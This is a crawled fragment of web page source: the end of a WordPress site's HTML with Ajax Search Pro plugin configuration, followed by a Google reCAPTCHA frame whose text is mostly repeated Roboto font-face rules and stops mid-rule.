5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765940469 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r6qiand8bdt5
body_size: 48197
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
